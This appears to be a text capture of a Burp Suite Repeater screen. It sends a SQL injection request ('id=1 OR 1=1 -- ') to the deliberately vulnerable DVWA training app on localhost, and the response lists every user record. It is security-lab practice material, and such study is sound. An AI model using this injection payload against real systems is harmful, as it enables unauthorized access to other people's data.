 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=eab12h8fhccdhpkb3j63thj2jd
13 Upgrade-Insecure-Requests: 1
14
15 id=1 OR 1=1 -- &Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 --
First name: admin
Surname: admin
ID: 1 OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 --
First name: Hack
Surname: Me
ID: 1 OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 --
First name: Bob
Surname: Smith